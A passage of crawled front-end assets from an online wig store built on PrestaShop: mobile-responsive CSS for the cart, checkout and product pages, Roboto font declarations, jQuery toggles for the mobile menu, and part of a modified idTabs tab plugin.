        background-image: url('../img/mobile/close.png');
        background-repeat: no-repeat;
        background-size: 18px;
        width: 25px;
        height: 25px;
    }
    #right_column, #left_column{
        display: none;
    }
    #page{
        background: none !important;
        padding: 0px 8px 5px 8px !important;
    }
    #center_column{
        width:100% !important;
    }
    #content-region{
        float: left;
        padding-right: 20px;
    }
    #featured-products_block_center{
        clear:both;
    }
    #web-content{
        padding-top: 10px;
        text-align: justify;
    }
    #web-content h3{
        margin-bottom: 3px;
    }
    #web-content{
        padding-bottom: 10px;
    }
    #center_column div.block h4{
        background: none !important;
        font-size: 24px;
        line-height: 20px;
        color: black !important;
        font-family: "Roboto-Bold";
        border-bottom: 3px solid rgb(199,29,29);
        padding-left:0px !important;
    }
    
    #center_column div.block{
        //width: 98% !important;
    }
    #featured-products_block_center{
        max-height: 270px !important;
        width: 100% !important;
        overflow-y: hidden !important;
    }
    #featured-products_block_center .block_content{
        width: 100% !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        height: 350px !important;
    }
    #featured-products_block_center ul{
        width:1000%;
    }
    #featured-products_block_center .clear{
        clear: none !important;
    }
    #center_column .products_block ul li {
        border-bottom: none !important;
    }
    .new_products_mobile, 
    .best_seller_mobile{
        display: block !important;
        margin-top: 40px !important;
    }
    .right_block{
        float:right;
    }
    .right_block a{
        font-size: 24px;
        line-height: 20px;
        font-family: "Roboto-Regular";
        color: rgb(51,51,51) !important;
    }
    .right_block a img{
        height: 18px;
        padding-right: 5px;
    }
    .right_block a:hover{
        text-decoration: underline;
    }
    #cart-block-mobile{
        position: absolute;
        top: 50px;
        z-index: 100000;
        right: 0px;
        width: 100%;
        max-width: 400px;
    }
    #cart-block-mobile .block{
        width:100%;
    }
    #cart_block.block{
        background: none;
        background-color: rgb(70,70,70);
    }
    #cart_block.block h4{
        background: none;
    }
    #cart_block h4{
        background: none;
        display:none;
    }
    #cart_block dt{
        width:100%;
        font-size: 16px;
    }
    #cart_block dd{
        width: 80%;
        font-size: 10px;
    }
    #cart_block a.ajax_cart_block_remove_link{
        width: 15px;
        height: 17px;
        background-size: 14px;
    }
    #cart_block p#cart-prices{
        font-size:16px;
    }
    #cart_block_wrapping_cost, #cart_block_shipping_cost, #cart_block_total{
        padding-right: 0.2em;
    }
    
    #cart_block_list .price,
    #cart_block_list .price-shipping,
    #cart_block_list  .price-wrapping{
        font-size:1.0em;
    }
    div.exclusive h4{
        background: none;
    }
    div.exclusive .block_content{
        background: none;
    }
    #cart_block.block .block_content{
        background: none;
    }
    #cart-block-mobile{
        text-align: left;
    }
    #cart_block p#cart-buttons{
        height: 2.2em;
    }
    .headerBasket{
        position:relative;
    }
    .countCartProducts{
        position: absolute;
        top: 7px;
        right: 0px;
        color: white;
        background-color: rgb(199,29,29);
        height: 17px;
        width: 17px;
        border-radius: 100%;
        text-align: center;
    }
    .count_products_text{
        font-size: 14px;
        line-height: 17px;
        font-family: "Roboto-Regular";
    }
    #footer .g_t_c{
        clear:both;
    }
    .footer_mobile_part{
        display:block !important;
        padding: 20px 0px;
        height: 100px;
    }
    .footer_mobile_part .footer_payment{
        float:left;
        width: 320px;
        padding: 0px 15px;
        max-height: 105px;
    }
    .footer_mobile_part .footer_payment img{
        height: 60px;
    }
    .footer_mobile_part .follow_networks{
        float:right;
        padding-top: 10px;
        padding-right: 40px;
    }
    .footer_mobile_part .follow_networks img{
        height:50px;
        padding: 4px;
    }
    .footer_mobile_part .follow_networks a{
        text-decoration: none
    }
    .footer_mobile_part iframe{
        width: 180px !important;
    }
    #fb-like{
        margin: 0px !important;
        max-height: 20px;
        padding-top: 10px;
    }
    #footer{
        background: none !important;
        border-top: none !important;        
    }
    #footer .block_various_links li a{
        font-size: 13px;
        color: black !important;
        font-family: 'Roboto-Regular';
    }
    #footer .g_t_c{
        color: rgb(122,122,122) !important;
        padding-bottom: 15px !important;
    }
    #footer .g_t_c a{
        color: rgb(122,122,122) !important;
    }
    .mobile_hidden{
        display:none;
    }
    
    
    
    .breadcrumb{
        padding: 6px 0px 20px 0px;
        font-family: 'Roboto-Regular';
        font-size: 12px !important;
        color: rgb(219,3,35) !important;
    }
    .breadcrumb a{
        color: rgb(219,3,35) !important;
    }
    #page .rte{
        text-align: justify;
        font-size: 12px;
    }
    #center_column .align_center img{
        max-width: 96%;
    }
    #page .rte img{
        max-width:96%
    }
    #page .rte div{
        max-width:96%
    }
    #page .rte table{
        width:300px !important;
    }
    #color_picker,
    #short_description_block .buttons_bottom_block,
    #short_description_block{
        display:none !important;
    }
    .mobile_short_description{
        display: block;
    }
    #more_info_block #more_info_tabs{
        border:none ;
        height: auto;
    }
    #more_info_block #more_info_tabs li{
        float: none;
    }
    #more_info_block #more_info_tabs li a{
        background-image: none;
        display: block;
        height: auto;
        cursor: pointer;
        width: 100%;
        color: rgb(51,51,51);
        background-color: rgb(247,247,247);
        margin: 5px 0px;
        padding: 5px 10px 5px 10px;
        font-family: 'Roboto-Regular';
        text-align: left;
        text-decoration: none;
        font-size: 15px;
    }
    #more_info_block #more_info_tabs li a img{
        display:block;
    }
    #more_info_block #more_info_tabs li a img{
        height: 16px;
        transform: rotate(90deg);
        float: right;
        margin-top: 3px;
        margin-right: 5px;
    }
    #more_info_tabs div img,
    #more_info_tabs ul img{
        max-width: 94%;
        height: auto;
        display: block;
        margin: 0 auto;
    }
    #more_info_tabs div iframe,
    #more_info_tabs ul iframe{
        max-width: 96%; 
    }
    #more_info_sheets{
        display:none;
    }
    #productscategory {
        overflow:hidden;
    }
    #productscategory #productscategory_scroll_left,
    #productscategory #productscategory_scroll_right{
        display:none !important;
    }
    #productscategory #productscategory_list{
        overflow-x: scroll;
        height:150px;
    }
    #primary_block #image-block{
        height: 262px;
        width: 306px;
    }
    #primary_block #image-block img#bigpic{
        height:260px;
        width:260px;
    }
    #image-block .image_block_left_arrow,
    #image-block .image_block_right_arrow{
        display:block;
    }
    #image-block .image_block_left_arrow{
        width: 19px;
        padding: 125px 2px 0px 4px;
        float: left;
    }
    #image-block .image_block_left_arrow img{
        width:13px;
        transform: rotate(180deg);
    }
    #image-block .image_block_right_arrow img{
        width:13px;
    }
    #image-block .image_block_right_arrow{
        width: 16px;
        padding: 125px 4px 0px 2px;
        float: right;
    }
    #views_block{
        display:none;
    }
    #TB_window{
        padding-bottom: 20px;
    }
    #primary_block .productName,
    #primary_block #pb-right-column #usefull_link_block,
    #primary_block #pb-right-column .short_description_block{
        display: none;
    }
    #pb-left-column .productName{
        display: block;
        font-family: 'Roboto-Regular';
        padding-left: 0px;
        border-bottom: none;
        color: rgb(51,51,51);
        font-size: 15px;
        line-height: 1.3;
        margin-top: 0px;
        font-weight: bold;
    }
    #primary_block #pb-left-column{
        width:55%;
    }
   #primary_block form#buy_block{
        background: none;
        border: none;
        border-top: 2px solid rgb(186,186,186);
        padding:0px;
    }
    #primary_block form#buy_block p.price{
        line-height: 1.3;
        border-bottom: 1px solid rgb(161,161,161);
    }
    #primary_block form#buy_block span.our_price_display{
        float:left;
    }
    #primary_block form#buy_block label{
        text-align: left;
        font-family: 'Roboto-Regular';
        font-size: 13px;
    }
    #primary_block form#buy_block label{
        width:60%;
    } 
    #primary_block form#buy_block select{
        width:36%;
    }
    #primary_block p.buttons_bottom_block input{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
    }
    #primary_block #loyalty{
        font-size:10px;
    }
    form.std fieldset,
    #guest-buy{
        background: none;
        background-color: rgba(97, 173, 25, 0.2);
    }
    form.std fieldset input.button,
    ul.footer_links li a{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px !important; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
        color: white;
    }
    ul.footer_links li a img{
        display:none;
    }
    form.std p.submit{
        padding-left:0px !important;
    }
    form.std label, form.std p span{
        width:50%;
    }
    #center_column table{
        margin: 0 auto;
    }
    div.table_block{
        width:100%;
    }
    td.cart_product a{
        margin: 0 0.6em 0 0;
    }
    ul.footer_links li{
        margin-right:0px;
    }
    #authentication #create-account_form, #authentication #login_form{
        width: 49.4%;
    }
    ul.step{
        width:490px;
    }
    form.std .required input,
    form.std .text input,
    form.std .password input,
    form.std .select .selet-group,
    form.std .required select,
    form.std .textarea textarea,
    form#account-creation_form input.text, 
    form#account-creation_form #id_country,
    form#account-creation_form #id_state,
    #authentication textarea{
        min-width:50%;
        max-width: 50%;
        padding: 3px;
        border-radius: 3px;
        min-height: 23px;
    }
    .error a,
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive,
    #center_column .cart_navigation a.exclusive,
    #center_column .cart_navigation input.exclusive,
    #center_column .cart_navigation input.exclusive_large,
    #cart_block_list #cart-buttons a{
        background-image: none;
        background-color: rgb(219,3,35);
        border: 1px solid rgb(219,3,35);
        padding: 5px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        color: white;
        min-width: 10px;
        
    }
    #cart_voucher input.button,
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation submit a.button,
    #center_column .cart_navigation a.button,
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit2 input.button,
    #center_column .submit input.button{
        background-image: none;
        background: linear-gradient(to bottom, rgb(250,250,250), rgb(216,216,216));
        border: 1px solid grey;
        color: black;
        padding: 2px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        min-width: 10px;
    }
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive{
        width:180px;
    }
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation a.button,
    #center_column #address_invoice_form a.button_large,
    #center_column .address_add a.button_large,
    #cart_block_list #cart-buttons a{
        padding:5px 10px;
        width: auto;
        max-width: 200px;
    }
    #center_column .submit input.button_large,
    #center_column .submit2 input.button{
        padding:5px 20px;
        width: auto;
    }
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit input.button,
    #center_column .submit2 input.button{
        margin:0px auto !important;
    }
    #center_column form.std p.submit2{
        padding-left:0px;
    }
    #cart_voucher input.button{
        padding: 0px 0px;
        width: 80px;
    }
    .error a{
        width: 90px;
    }
    #center_column .count_cart_products{
        font-size: 18px;
        margin-left: 17px;
    }
    div.addresses,
    #ordermsg textarea{
        width:100%;
    }
    ul.item li.address_title,
    ul.alternate_item li.address_title{
        background-image:none;
        
    }
    ul.address{
        width:49%;
    }
    form.std label, form.std p span{
        width: 30%;
    }
    form.std #desc_contact2 label{
        width: 0%;
    }
    #guest-buy{
        width: 100%;
        height: 70px;
    }
    #authentication p.submit{
        padding-left: 0px !important;
    }
    #authentication #create-account_form p.text,
    #authentication #login_form p.text{
        width: 100%;
    }
    #authentication #create-account_form p.text span,
    #authentication #login_form p.text span{
        width: 100%;
    }
    #authentication #create-account_form p.text span input,
    #authentication #login_form p.text span input{
        float:left;
    }
    #authentication #create-account_form #SubmitCreate,
    #authentication #login_form #SubmitLogin{
        margin-top:8px !important;
    }
    .footer_links .mobile_hidden_part{
        display:none;
    }
    .footer_links .my_account_left{
        float:left;
    }
    .footer_links .my_account_left a,.footer_links .my_account_right a{
        padding:5px 10px;
    }
    .footer_links .my_account_right{
        float:right;
    }
    form.std .textarea textarea{
        max-width:100%;
    }
    form.std p span.form_info{
        padding-left: 33%;
        display: block;
        width: 100%;  
    }
}











@media screen and (min-width: 600px){
    #product_list .product_desc_mobile, #product_list .product_desc_mobile_detail{
        display:none;
    }
}

@media screen and (max-width: 980px) and (min-width: 750px) {
    .content-region-inner {
        width: 450px;
        background: none !important;
    }
    #main_view .window{
        width: 450px !important;
        height: 282px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 446px !important;
        height: 280px !important;
    }
    #main_view .paging{
        right: 160px !important;
        top: 260px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/mobile.css
body_size: 2170
content:
@media screen and (max-width: 600px) {

#main_view {
    margin: 0 auto;
}

    .footer_mobile_part .footer_payment,
    .footer_mobile_part .follow_networks{
        float:none !important;
        width: 310px !important;
        margin: 0 auto !important;
        padding: 0px !important;
    }
    .footer_mobile_part .footer_payment{
        max-height:95px;
    }
    .footer_mobile_part{
        height: auto !important;
    }
    #product_list .product_desc_desktop{
        display:none;
    }
    ul#product_list li div.center_block{
        float:none !important;
        width: 100% !important;
    }
    ul#product_list li div.right_block{
        float:left !important;
    }
    .product_desc_mobile_detail{
        clear:both;
        background-color: rgb(199,29,29);
        color: white;
        width: 160px;
        padding: 4px 20px;
        border-radius: 10px;
        margin-top: 110px;
        cursor:pointer
    }
    #primary_block #pb-right-column,
    #primary_block #pb-left-column{
        float:none;
        margin: 0 auto;
        padding-bottom: 10px;
    }
    #primary_block #pb-left-column{
        width:100%;
    }
    ul.step{
        width:100%;
        height: auto;
        padding-left:0px;
        border: 1px solid #d0d3d8;
        background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left;
    }
    ul.step li{
        width: 100%;
        float: none;
        display: block;
        background: none;
        padding: 3px;
        font-size: 13px;
        border-bottom: 1px solid #d0d3d8;
    }
    ul.step li a{
        display: block;
        width:100%;
    }
    ul.step li.step_current{
        background: none;
    }
    ul.step li#step_end{
        background: none;
        width:100%;
    }
    ul.step li#step_end.step_current{
        background: none;
    }
    #center_column .count_cart_products{
        font-size: 14px;
        margin-left: 0px;
    }
    #expresscheckout_form table,
    #expresscheckout_form .text,
    #expresscheckout_form #agilePaypalExpressCheckoutForm{
        width:100% !important;
    }
    #expresscheckout_form .text{
        text-align: justify;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm label{
        width:25% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm select{
        width:60% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p{
        width:100% ;
        margin-left: 0px !important;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p input.exclusive{
        margin: 0 auto;
    }
    .mobileTdTableRow td{
        display: table-row;
    }
    #order-detail-content table tr td{
        display:block;
        border-top: none;
    }
    #order-detail-content table tr{
        border-top: 2px solid #bdc2c9;
    }
    #order-detail-content table thead,
    #order-detail-content table .cart_ref,
    #order-detail-content table .cart_availability{
        display:none;
    }
    #order-detail-content table .cart_description h5{
        font-size: 12px;
        padding-bottom: 6px;
        text-align: justify;
    }
    #order-detail-content table .cart_product img{
        width: 140px !important;
        height: 140px !important;
    }
    #order-detail-content table .cart_product{
        float:left
    }
    #order-detail-content table .cart_unit{
        clear:both;
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
        text-align: left;
    }
    #order-detail-content table .cart_quantity{
        float: left;
        width: 33%;
        padding-left:20px;
        font-size:13px;
    }
    #order-detail-content table .cart_quantity .cart_quantity_delete img{
        width: 12px;
        height: auto;
    }
    #order-detail-content table .cart_quantity .cart_quantity_up_mobile {
        content: "+";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 22px;
        line-height: 18px;
        margin-top: -10px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_up{
        display:none
    }
    #order-detail-content table .cart_quantity .cart_quantity_down_mobile{
        content: "-";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 25px;
        line-height: 16px;
        margin-top: -10px;
        margin-left: 5px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_down{
        display:none
    }
    #order-detail-content table .cart_total{
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
    }
    #order-detail-content table tfoot .cart_total_price td,
    #order-detail-content table tfoot .cart_total_delivery td{
        float:left;
        border-bottom: none;
        font-size: 16px;
    }
    #order-detail-content table tfoot .cart_total_price,
    #order-detail-content table tfoot .cart_total_delivery{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .cart_total_price .price,
    #order-detail-content table tfoot .cart_total_delivery .price{
        float:right;
    }
    #order-detail-content table{
        border-bottom:2px solid #bdc2c9;
    }
    ul.address{
        width:98%;
    }
    #authentication #create-account_form,
    #authentication #login_form{
        width:100%;
    }
    #guest-buy{
        padding: 5px;
        height: auto;
        font-size: 16px;
    }
    #order-list{
        display:none;
    }
    #order-list-mobile{
        display:block;
    }
    #order-list-mobile .mobile_order_item{
        border-bottom: 2px solid black;
        clear:both;
        font-size: 14px;
        color: black;
    }
    #order-list-mobile .mobile_order_item_row{
        clear: both;
        width:100%;
        height:auto;
        padding: 3px 0px;
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_left{
        float:left;
        width:50% !important;
        font-weight: bold;
        
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_right{
        float:right;
        width:50% !important;
        text-align: right;
    }
    #order-list-mobile  .mobile_order_list_right{
        width: auto !important;
    }
    #block-order-detail{
        clear:both;
    }
    .clear_block{
        clear:both;
        height:10px;
    }
    .color-myaccount{
        font-size:16px;
    }
    #order-detail-content table tfoot .item td{
        font-size: 13px;
    }
    #order-detail-content table tfoot .item{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .item .left_part{
        float:left;
    }
    .order_detail_title{
        display:block;
    }
    #order-detail-content tbody .order_reference{
        display:none;
    }
    #order-detail-content tbody .span_order_detail{
        text-align: right;
    }
    #order-detail-content tbody .order_description{
        text-align: justify;
    }
    #order-detail-content tbody .span_order_detail_title{
        float:left;
    }
    #order-detail-content table td span.order_qte_span{
        width:auto;
    }
    #order-detail-content table{
        color:black;
    }
    #order-detail-content tfoot{
        font-weight:bold;
    }
    .my_account{
        font-size:14px;
    }
    #my-account #center_column li{
        margin:1.2em 1.5em;
    }
}
@media screen and (max-width: 500px) {
    #header .headerLogo img{
        width: 130px !important;
        top: 0px !important;
    }
    #search-block-top-mobile #search_query {
        font-size:17px !important;
    }
    #search-block-top-mobile #search_query {
        font-size: 15px !important;
    }
    #top-nav-mobile ul li a {
        font-size: 18px !important;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .tree li a, 
    #top-nav-mobile ul .block_content li a{
        font-size: 16px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 15px !important;
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    .pagination_mobile_hidden{
        display:none !important;
    }
    div.pagination {
        padding: 0px !important;
    }
    .category_title span{
        display: block;
        margin-left: 0px;
    }
    div.cat_desc{
        text-align: justify;
    }
}
@media screen and (max-width: 750px) and (min-width: 600px) {
    .content-region-inner {
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #primary_block #pb-left-column{
        width:43%;
    }
}
@media screen and (max-width: 600px) and (min-width: 400px) {
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #web-content{
        font-size:10px !important;
    }
}
@media screen and (max-width: 400px){
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 300px;
        background: none !important;
    }
    #main_view .window{
        width: 300px !important;
        height: 190px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 296px !important;
        height: 188px !important;
    }
    #main_view .paging{
        right: 70px !important;
        top: 170px !important;
    }
    #main_view .paging a{
        padding-right:15px !important;
    }
    #web-content{
        font-size:10px !important;
    }
    .select #years{
        display: block;
        margin-left: 31%;
        margin-top: 10px;
    }




}

#web-content{
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/fonts/fonts.css
body_size: 298
content:
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Black";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black'), local('Roboto-Black'), url("Roboto-Black.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BlackItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url("Roboto-BlackItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Regular";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Regular'), local('Roboto-Regular'), url("Roboto-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BoldItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url("Roboto-BoldItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold'), local('Roboto-Bold'), url("Roboto-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "RobotoCondensed-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('RobotoCondensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}

/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url("RobotoCondensed-Light.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local('Roboto Condensed Light Italic'), local('RobotoCondensed-LightItalic'), url("RobotoCondensed-LightItalic.ttf") format('truetype');
}

/* Normal */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local('Roboto Condensed Regular'), local('RobotoCondensed-Regular'), url("RobotoCondensed-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local('Roboto Condensed Italic'), local('RobotoCondensed-Italic'), url("RobotoCondensed-Italic.ttf") format('truetype');
}

/* Bold */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local('Roboto Condensed Bold Italic'), local('RobotoCondensed-BoldItalic'), url("RobotoCondensed-BoldItalic.ttf") format('truetype');
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.aprillacewigs.com/js/mobile.js
body_size: 957
content:
$(document).ready(function() {
    $('#subCategoriesMobile').html($('#categories_block_left .block_content').html());
    $('#informationItemsMobile').html($('#informations_block_left .block_content').clone());
    var userInfoBlock = '<li>' + $("#left_column .myaccount h4").html() + '</li>';
    userInfoBlock += $("#left_column .myaccount .block_content .bullet").html();
    userInfoBlock += '<li>' + $("#left_column .myaccount .block_content .logout").html() + '</li>';
    $('#userInfoMobile .tree').html(userInfoBlock);
    $('#cart-block-mobile').html($('#cart_block').clone());
    $('#center_column').append($('.new_products_mobile').clone());
    $('#center_column').append($('.best_seller_mobile').clone());
    $('.headerMenu').click(function(){
        if($('#top-nav-mobile').hasClass('hidden')){
            $('#top-nav-mobile ul .subMenu').css('display', 'none');
            $('#top-nav-mobile ul li').css('background-color','rgb(70,70,70)');
            $('#top-nav-mobile').find('.condition').html('+');
            $('.headerItem').addClass('hidden');
            $('#top-nav-mobile').removeClass('hidden');
            $('.headerTopItem').css('background-color','black');
            $('.headerMenu').css('background-color','rgb(70,70,70)');
        } else {
            $('#top-nav-mobile').addClass('hidden');
            $('.headerTopItem').css('background-color','black');
        }
    });
    $('.headerSearch').click(function(){
        if($('#search-block-top-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerSearch').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#search-block-top-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#search-block-top-mobile').addClass('hidden');
        }
    });
    $('.headerBasket').click(function(){
        if($('#cart-block-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerBasket').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#cart-block-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#cart-block-mobile').addClass('hidden');
        }
    });
    $('.headerCurrency').click(function(){
        if($('.currencies_block_top_mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerCurrency').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('.currencies_block_top_mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('.currencies_block_top_mobile').addClass('hidden');
        }
    });
    $('.hasSubMenu').click(function(e){
        e.preventDefault();
        if($(this).attr('openElement') != 'undefined'){
            var elem = '#' + $(this).attr('openElement');
            $(elem).toggle('fast');
            if($(this).find('.condition').html() == '+') {
                $(this).find('.condition').html('-');
                $(this).css('background-color','rgb(51,51,51)');
            } else {
                $(this).find('.condition').html('+');
                $(this).css('background-color','rgb(70,70,70)');
            }
        }   
    });
    $('#search-block-top-mobile .searchLogo').click(function(){
        $('#search-block-top-mobile form').submit();
    });
    $('#search-block-top-mobile .searchClose').click(function(){
        $('.headerTopItem').css('background-color','black');
        $('#search-block-top-mobile').addClass('hidden');
    });
    $('.product_desc_mobile_detail').click(function(){
        if($(this).next().hasClass('hidden')) {
           $(this).next().removeClass('hidden');
           $(this).html("Hide product details");
        } else {
           $(this).next().addClass('hidden');
           $(this).html("Show product details");
        }
    });
    (function($) {
        $("*").click(function (elem) {
            if ($(elem.target).closest("#top-nav-mobile").length === 0
                    && $(elem.target).closest(".headerTopItem").length === 0
                    && $(elem.target).closest("#search-block-top-mobile").length === 0
                    && $(elem.target).closest("#cart-block-mobile").length === 0
                    && $(elem.target).closest(".currencies_block_top_mobile").length === 0) {
                if(!$('#top-nav-mobile').hasClass('hidden'))
                {
                    $('#top-nav-mobile').addClass('hidden');
                }
                if(!$('#search-block-top-mobile').hasClass('hidden'))
                {
                    $('#search-block-top-mobile').addClass('hidden');
                }
                if(!$('#cart-block-mobile').hasClass('hidden'))
                {
                    $('#cart-block-mobile').addClass('hidden');
                }
                if(!$('.currencies_block_top_mobile').hasClass('hidden'))
                {
                    $('.currencies_block_top_mobile').addClass('hidden');
                }
                $('.headerTopItem').css('background-color','black');
            }
       });
    })(newJquery )  
});


--- FILE ---
content_type: application/javascript
request_url: https://www.aprillacewigs.com/js/jquery/jquery.idTabs.modified.js
body_size: 1291
content:
/* idTabs ~ Sean Catchpole - Version 1.0 */

/* Options (in any order): 
 
 start (number|string) 
 Index number of default tab. ex: idTabs(0) 
 String of id of default tab. ex: idTabs("#tab1") 
 default: class "selected" or index 0 
 
 return (boolean) 
 True - Url will change. ex: idTabs(true) 
 False - Url will not change. ex: idTabs(false) 
 default: false 
 
 click (function) 
 Function will be called when a tab is clicked. ex: idTabs(foo) 
 If the function returns true, idTabs will show/hide content (as usual). 
 If the function returns false, idTabs will not take any action. 
 The function is passed three variables: 
 The id of the element to be shown 
 an array of all id's that can be shown 
 and the element containing the tabs 
 
 MODIFIED BY PRESTASHOP
 
 */

(function ($) {
    $.fn.idTabs = function () {
        var mobile_product_page = false;
        if($(this).attr('id') == 'more_info_tabs' &&  $(window).width() < 980){
            mobile_product_page = true;
        }
        var s = {"start": null, "return": false, "click": null};
        for (var i = 0; i < arguments.length; ++i) {
            var n = {}, a = arguments[i];
            switch (typeof a) {
                case"object":
                    $.extend(n, a);
                    break;
                case"number":
                case"string":
                    n.start = a;
                    break;
                case"boolean":
                    n["return"] = a;
                    break;
                case"function":
                    n.click = a;
                    break;
            }
            ;
            $.extend(s, n);
        }
        var self = this;
        var list = $("a[@href^='#']", this).click(function () {
            if(mobile_product_page){
                var id = "#" + this.href.split('#')[1];
                if($(id).hasClass('hidden')){
                    $(this).find('img').css('transform','rotate(-90deg)');
                    $(id).removeClass('hidden');
                } else {
                    $(id).addClass('hidden');
                    $(this).find('img').css('transform','rotate(90deg)');
                }
            } else {
                if ($("a.selected", self)[0] == this)
                return s["return"];
                var id = "#" + this.href.split('#')[1];
                var aList = [];
                var idList = [];
                $("a", self).each(function () {
                    if (this.href.match(/#/)) {
                        aList[aList.length] = this;
                        idList[idList.length] = "#" + this.href.split('#')[1];
                    }
                });
                if (s.click && !s.click(id, idList, self))
                    return s["return"];
                for (i in aList)
                    $(aList[i]).removeClass("selected");
                for (i in idList) {
                    $(idList[i]).addClass('block_hidden_only_for_screen');
                }
                $(this).addClass("selected");
                $(id).removeClass('block_hidden_only_for_screen');
                return s["return"];
            }
        });
        var test;
        if (typeof s.start == "number" && (test = list.filter(":eq(" + s.start + ")")).length)
            test.click();
        else if (typeof s.start == "string" && (test = list.filter("[@href='#" + s.start + "']")).length)
            test.click();
